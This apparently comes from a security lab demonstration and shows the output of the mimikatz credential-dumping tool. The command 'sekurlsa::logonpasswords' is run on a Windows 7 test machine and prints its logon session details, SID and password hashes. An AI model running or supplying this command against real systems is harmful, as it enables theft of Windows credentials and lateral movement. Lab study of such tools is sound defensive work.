 .#####.   mimikatz 2.1.1 (x86) built on Aug  3 2018 17:04:22 - lil!
.## ^ ##.  "A La Vie, A L'Amour" - (oe.eo)
## / \ ##  /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
## \ / ##       > http://blog.gentilkiwi.com/mimikatz
'## v ##'       Vincent LE TOUX             ( vincent.letoux@gmail.com )
'#####'        > http://pingcastle.com / http://mysmartlogon.com   ***/
mimikatz(powershell) # sekurlsa::logonpasswords
Authentication Id : 0 ; 92755 (00000000:00016a53)
Session           : Interactive from 1
User Name         : 15pb-win7
Domain            : WIN-0LRR8CGQ4H6
Logon Server      : WIN-0LRR8CGQ4H6
Logon Time        : 2018/12/12 15:30:46
SID               : S-1-5-21-2384350476-347295974-3633805415-1000
msv :
[00000003] Primary
* Username : 15pb-win7
* Domain   : WIN-0LRR8CGQ4H6
* LM       : aad3b435b51404eeaad3b435b51404ee
* NTLM     : 31d6cfe0d16ae931b73c59d7e0c089c0
* SHA1     : da39a3ee5e6b4b0d3255bfef95601890afd80709
tspkg :
* Username : 15pb-win7
* Domain   : WIN-0LRR8CGQ4H6
* Password : (null)
字节脉搏实验室